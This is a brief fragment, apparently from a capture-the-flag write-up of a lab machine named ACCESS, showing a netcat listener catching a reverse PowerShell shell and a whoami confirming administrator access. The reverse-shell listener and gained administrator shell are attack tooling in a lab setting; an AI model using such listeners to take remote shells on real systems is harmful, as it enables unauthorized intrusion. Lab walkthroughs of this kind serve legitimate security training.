 C:\Users\Anonymous>nc -lvnp 1314
listening on [any] 1314 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.98] 49166
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>